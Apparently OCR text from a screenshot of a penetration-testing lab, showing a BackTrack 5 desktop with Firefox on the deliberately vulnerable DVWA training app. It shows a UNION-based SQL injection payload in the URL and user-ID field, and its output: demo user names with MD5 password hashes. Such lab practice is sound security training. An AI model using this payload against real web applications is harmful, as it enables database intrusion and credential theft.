 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Wed Aug 13, 11:52 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+concat(first_
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
1
' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users
Submit
2
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,us
First name:
Surname: admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,us
First name:
Surname: Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,us
First name:
Surname: Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,us
First name:
root@bt: /var/www/log...
Damn Vulnerable Web ...
[Tamper Data -
3